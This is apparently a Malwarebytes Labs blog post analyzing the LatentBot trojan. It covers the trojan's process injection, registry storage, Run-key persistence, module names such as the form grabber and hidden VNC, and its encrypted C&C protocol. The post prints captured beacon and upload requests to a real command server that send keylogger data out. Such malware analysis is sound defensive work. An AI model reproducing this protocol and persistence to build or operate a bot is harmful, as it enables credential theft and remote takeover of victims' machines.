# **LatentBot piece by piece**

**blog.malwarebytes.com**[/threat-analysis/2017/06/latentbot/](https://blog.malwarebytes.com/threat-analysis/2017/06/latentbot/)

#### Malwarebytes Labs **Malwarebytes Labs** June 8, 2017



LatentBot is a multi-modular Trojan written in Delphi and known to have been around since 2013. Recently, we captured and dissected a sample distributed by RIG Exploit Kit.

The main executable is a persistent botnet agent which downloads additional modules and reports about the performed activities to its Command and Control server. Depending on the modules that have been installed, LatentBot has various capabilities, including:

- Act as a keylogger and form grabber
- Steal cookies
- Run a Socks Proxy from the victim system
- Give remote access to the attacker (VNC / Remote Desktop)

In this post we will describe those modules by taking apart several layers of obfuscation and encryption in order to reveal their true nature.

# **Analyzed samples**[011077a7960fa1a7906323dbdc7e3807](https://www.virustotal.com/en/file/c3d00a4c9d3bb34c2f01e777a202613deea44fe2b60fa4ccfc59d6c549107b3b/analysis/) – original sample, distributed in the campaign [85dcf88487ea412fe4960494713eed6b](https://www.hybrid-analysis.com/sample/8fda2fe19794835029bf9c67b560498accd30d84abf7423e665295a8603c470a?environmentId=100) – unpacked (loader) [60c3232b90c773ed9c4990da7cc3bbdb](https://www.hybrid-analysis.com/sample/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830?environmentId=100) – injected into *svchost* [e105d87cb79ed668c8b62297259a4dbb](https://www.virustotal.com/en/file/b1c58bd464859dd1bc35f6402b18f58de9339e02625f48f3f9b81e8150a9e12f/analysis/) – injected into *iexplore*

Downloaded modules, injected into *svchost*:

# **Behavioral analysis**

After being deployed. the original sample installs itself and deletes the sample from the original location. It injects into *svchost* the initial module ([60c3232b90c773ed9c4990da7cc3bbdb](https://www.virustotal.com/en/file/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830/analysis/1496222587/)). That module performs another injection (of module: [b622a0b443f36d99d5595acd0f95ea0e](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/)) – into Internet Explorer (*iexplore.exe*):

| $\Box$ svchost.exe | 2 180 K | 3 148 K 3172 Host Process for Windows S Microsoft Corporation |                       |
|--------------------|---------|---------------------------------------------------------------|-----------------------|
| explore.exe        | 3 528 K | 6920 K 3124 Internet Explorer                                 | Microsoft Corporation |

The module injected in the *iexplore.exe* process is responsible for establishing connection with the CnC and downloading submodules.

At this stage, LatentBot creates two groups of registry keys:

...\Software\Google\Update\network\secure

| <b>RAY</b> Registry Editor<br>Edit<br><b>View</b><br><b>Help</b><br>File<br><b>Favorites</b> |    |                                                                      |                                                        |                                                                                                                                                                                                                                                                                 |  |  |  |
|----------------------------------------------------------------------------------------------|----|----------------------------------------------------------------------|--------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>Clients</b><br>Ghisler<br>Google<br>Update<br>network                                     | A. | Name<br>ab (Default)<br>$\frac{9}{100}$ 0<br>$\frac{99}{10}$ 1<br>m2 | Type<br><b>REG SZ</b><br>REG BIN<br>REG BIN<br>REG BIN | Data<br>(value not set)<br>40 98 e6 50 6d d0 67 7f 56 11 38 bf 4e e4 c1 05 8e 27 7b 51 c0 87 20 98 bd 14 9c 2d 26 e0 2a d5 3d 81 cc c2 be 30 2a 3<br>80 Oc 16 f2 f0 1c 66 9a a0 d8 1c 0f 59 52 41 19 70 d9 f7 24 72 80 e4 b3 99 ff d8 32 70 f4 39 fc cb 26 9f 8e 4d c6 1d 11 8d |  |  |  |
| secure<br><b>Chai</b><br>ш                                                                   |    | $\frac{90}{100}$ 3                                                   | REG BIN                                                | b7 c9 c4 dd c4 d3 32 3e 45 48 9e 11 6f 5c cd f9 86 82 f5 92 09 62 e8 cb f2 4f fa 2a bd 44 62 fa d0 cb 85 6a cb b0 3f 93 8<br>Computer\HKEV_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Google\Undate\network\secure                                           |  |  |  |

In the key named "0" the initial PE file is stored:| <b>Edit Binary Value</b> |    |    |    |    |    |    |    |    | $\mathbf{z}$ |
|--------------------------|----|----|----|----|----|----|----|----|--------------|
| Value name:              |    |    |    |    |    |    |    |    |              |
| 0                        |    |    |    |    |    |    |    |    |              |
| Value data:              |    |    |    |    |    |    |    |    |              |
| 0000                     | 4D | 5Α | 90 | 00 | 03 | 00 | 00 | 00 | MZ<br>▲      |
| 0008                     | 04 | 00 | 00 | 00 | FF | FF | 00 | 00 | . ÿÿ. .      |
| 0010                     | B8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0018                     | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | e            |
| 0020                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0028                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0030                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0038                     | 00 | 00 | 00 | 00 | C8 | 00 | 00 | 00 | $E.$         |
| 0040                     | 0E | 1F | BΆ | 0E | 00 | Β4 | 09 | CD | . . ° ′ . Í  |
| 0048                     | 21 | B8 | 01 | 4C | CD | 21 | 54 | 68 | !,.LÍ!Th     |
| 0050                     | 69 | 73 | 20 | 70 | 72 | 6F | 67 | 72 | is.<br>progr |
|                          |    |    |    |    |    |    |    |    | ок<br>Cancel |

Another, encrypted key is added under:

...\Software\Adobe\Adobe Acrobat

| <b>RAY</b> Registry Editor                                         |                          |                       |                                | __________________                                                                                 |
|--------------------------------------------------------------------|--------------------------|-----------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| Edit View Favorites Help<br>File:                                  |                          |                       |                                |                                                                                                    |
| Printers                                                           | ▲                        | Name                  | Type                           | Data                                                                                               |
| Software<br>Adobe<br>$\mathbf{A}$<br>Adobe Acrobat<br>1.1.1.1<br>ш | $\overline{\phantom{a}}$ | ab (Default)<br>ab in | <b>REG SZ</b><br><b>REG SZ</b> | (value not set)<br>I5U+IcIcdwoCIWYAxMPa6TCnkQ07HAsG67O1GG+jipQTuAB1Py2SOkT3G2ED4iytH1oa8eImZ8qGkIC |

Computer\HKEY\_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Adobe\Adobe Acrobat

The data under the key "*in*" is encrypted by a custom algorithm, typical for the LatentBot, that will be described further (it can be decoded by a dedicated [application\)](https://github.com/hasherezade/malware_analysis/blob/master/latent_bot/latent_decode.cpp). After decoding, it gives the path where the malware installed itself, i.e.:

C:\Users\tester\AppData\Local\Microsoft\Windows\shfdnoh.exe

If the CnC is active and the bot managed to download sub-modules, they are run injected into new instances of *svchost*:

| $\Box$ svchost.exe                    | 12.78  | 3 788 K | 8 384 K | 1096 Host Process for Windows S Microsoft Corporation         |
|---------------------------------------|--------|---------|---------|---------------------------------------------------------------|
| $\overline{\blacksquare}$ svchost exe | 0.12   | 920 K   | 2 384 K | 2732 Host Process for Windows S Microsoft Corporation         |
| $\overline{\blacksquare}$ svchost exe | 0.57   | 576 K   |         | 2496 K 2728 Host Process for Windows S Microsoft Corporation  |
| $\overline{\mathbb{H}}$ svchost.exe   | < 0.01 | 1 928 K |         | 2912 K 2708 Host Process for Windows S Microsoft Corporation  |
| $\overline{\blacksquare}$ svchost exe | 0.01   | 4 352 K |         | 7160 K 3176 Host Process for Windows S Microsoft Corporation  |
| $\blacksquare$ svchost exe            | < 0.01 | 2 148 K |         | 3 208 K 3200 Host Process for Windows S Microsoft Corporation |

The main module is deployed with a parameter: **-l MxN4ViazcD**

This parameter specifies a group id where the bot belongs (also encrypted by Latent Bot's custom crypto).

```
MxN4ViazcD -> Group 1
```| sychost.exe:1096 Properties |                                                                                                | e<br>$\Box$ |
|-----------------------------|------------------------------------------------------------------------------------------------|-------------|
| Image                       | Performance Performance Graph Threads<br>TCP/IP<br>Security  <br>Strings<br>Environment<br>Job |             |
| Image File                  |                                                                                                |             |
| Œ                           | <b>Host Process for Windows Services</b>                                                       |             |
|                             | Microsoft Corporation                                                                          |             |
| Version:                    | 6.1.7600.16385                                                                                 |             |
|                             | Build Time: Tue Jul 14 01:19:28 2009                                                           |             |
| Path:                       |                                                                                                |             |
|                             | C:\Windows\System32\svchost.exe                                                                | Explore     |
| Command line:               |                                                                                                |             |
|                             | "C:\Windows\system32\svchost.exe" - MxN4ViazcD                                                 |             |
| Conserved discovered to     |                                                                                                |             |

#### Also, the registry keys related to the new modules are added under:

...\Software\Google\Update\network\secure



Computer\HKEY\_CURRENT\_USER\Software\Google\Update\network\secure

Decrypted names of the modules are very descriptive:

```
FtUFJu5xP3C -> formgrab
hdtWD3zyxMpSQB -> Bot_Engine
l551X+rNDh3B4A -> Found_Core
QdG8eO0qHI8/Y1G -> send_report
QdW/DoI2F9J -> security
RRrIibQs+WzRVv5B+9iIys+17huxID -> remote_desktop_service
VRWVBM6UtH6F+7UcwkBKPB -> vnc_hide_desktop
w97grmO -> Socks
```
Some of the modules are collecting data on the victim machine, and saving them in the %TEMP% directory in encrypted form:| AppData ▶ Local ▶ Temp                        |                  |                      | Searc<br>▼      |
|-----------------------------------------------|------------------|----------------------|-----------------|
| Share with $\blacktriangledown$<br>New folder |                  |                      |                 |
| ▴<br>Name                                     | Date modified    | Type                 | Size            |
| 8043817212.tmp                                | 2017-05-23 17:44 | <b>TMP File</b>      | 0 <sub>KB</sub> |
| FXSAPIDebugLogFile.txt                        | 2015-06-18 22:27 | <b>Text Document</b> | 0 <sub>KB</sub> |
| Q1oPkDyl.tmp                                  | 2017-05-30 19:08 | <b>TMP</b> File      | 3 KB            |
| z65rdv2jtqj0gWn.tmp                           | 2017-05-30 15:43 | <b>TMP</b> File      | 1 <sub>KB</sub> |

Further, they are being uploaded to the CnC.

#### **Persistence**

The basic persistence of Latent Bot is simple. The initial sample is copied into:

*C\[current user]\AppData\Local\Microsoft\Windows\<random\_name>.exe*

| Local Disk (C:) ▶ Users ▶ tester ▶ AppData ▶ Local ▶ Microsoft ▶ Windows ▶ |                  |             | Sean   |
|----------------------------------------------------------------------------|------------------|-------------|--------|
| Share with $\blacktriangledown$<br>New folder                              |                  |             |        |
| ∸<br>Name                                                                  | Date modified    | Type        | Size   |
| <b>Temporary Internet Files</b>                                            | 2017-05-23 17:46 | File folder |        |
| <b>Themes</b>                                                              | 2015-07-20 14:21 | File folder |        |
| <b>WER</b>                                                                 | 2017-06-06 18:31 | File folder |        |
| $\blacksquare$ shfdnoh.exe                                                 | 2010-11-20 22:29 | Application | 188 KB |

It is executed on each system startup thanks to a simple Run key:

```
AV HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  V ad3qdwbX
                                                                               c:\users\tester\appdata\local\microsoft\windows\shfdnoh.exe
```
Once the main module is run, it is responsible for decrypting all the submodules from the registry and loading them.

### **Network communication**

The bot starts communication with CnC by sending a beacon. If the beaconing went successfully, it starts to download additional modules in encrypted form. They are pretending to be *.zip* files:| Endpoint          | Request    | URL                                                                                                                                                              | Data                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|-------------------|------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 104.232.32.101.80 | <b>GET</b> |                                                                                                                                                                  | GET / HTTP/1.1 Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trid<br>ent/5.0) Host: 104.232.32.101 Cache-Control: no-cache = 200 OK<br>More Details                                                                                                                                                                                                                  |
| 104.232.32.101.80 | GET        | /QWRsN2srdjlxUUd<br>DYVp0aTBMUzl2cSt<br>zYOpOR3VkWlNtc3<br>Q1VzduWlJ2SHZ6QjJ<br>hNEtuTFo3RUNobVl<br>OKzJMbDEOTWxBU<br>XR2NXdxelBtSk1aeD<br>NaNVRlaVdzdFVhZG<br>5 | GET/QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1<br>VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbDEOTWxBUXR2NXdx<br>elBtSk1aeDNaNVRlaVdzdFVhZG5IK0JwcEp3NkFXVTlVc3JJYWpKa3Vz<br>TnlSbUE= HTTP/1.1 Accept: text/*, QWRsN2srdjlxUUdDYVpOaTBMUz<br>l2cStzYOpOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlO<br>KzJMbDEOTWxBUXR2NXdxelBtSk1aeDNaNVRlaVdzdFVhZG5IK0Jwc<br>Ep3NkFXVTlVc3JJYWpKa3VzTnlSbUE=, 104.232.32.101, ₩ 200 OK<br>More Details |
| 104.232.32.101.80 | GET        | /5nn497/749579172<br>65452.zip                                                                                                                                   | GET /5nn497/74957917265452.zip HTTP/1.1 Content-Type: applicati<br>on/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; M<br>SIE 9.0; Windows NT 6.1; Trident/5.0) Host: 104.232.32.101 Cache-C                                                                                                                                                                                                                                 |

The beacon is encoded by two algorithms: Latent's custom encryption and then Base64:

QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbD

#### Base64 decoded:

Adl7k+v9qQGCaZti0LS9vq+scJNGudZSmst5W7nZRvHvzB2a4KnLZ7EChmYN+2Ll14MlAQtv5wqzPmJMZx3Z5T

Latent custom decoded:

forum?datael=US-70-789548274695&ver=5015&os=5&acs=1&x64=0&gr=Group 1&random=mxmgkuusrfqdotm

As we can see, it contains data about the infected machine, as well as the group name and a random token.

However, not all the communication is encrypted. Some of the further requests are very verbose. Name of each action is identified by a string, in capital letters. Examples:| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
|----------------|------------------------------------------------------------------------------------------|
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 28 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 12 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 26 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 588 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                           |
| 104.232.32.101 | 12 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 30 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 48 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 27 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 45 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 817 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 |
| 104.232.32.101 | 1 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4   |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 25 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 28 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 593 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                           |
| 104.232.32.101 | 12 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 28 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 46 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 29 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 47 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
|                |                                                                                          |

Client beacons to the server by a HELLO command. In return, the CnC gives it a cookie that is further used as an ID. The content posted between the client and the server is encrypted:```
POST /web/?ACTION=HELLO HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 15
.p1..I&j%<.c..CHTTP/1.1 200 OK
CONTENT-LENGTH: 29
SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679
wi.Fy(..64H......?.y%Pp
                   _d..oPOST /web/?
ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 12
..] v&f+...G.HTTP/1.1 200 OK
CONTENT-LENGTH: 26
t, t.m..1...E.A..MB.....POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 588
.......c.!...a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...1W....Q2W...
1..H..=h.....L.C...{    ..<...+JA.V...w...e...Q..,..1P....q......L.    ........../
nQ4+.M.; j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...1...............
(-.08.0...d.../...]. T. (4...2...]. HTTP/1.1 200 OK
CONTENT-LENGTH: 13
Jz........*F.POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 28
CONTENT-LENGTH: 46
~....0......UI-..H=q...C{...|.w..R5..f..P.....POST /web/?
```
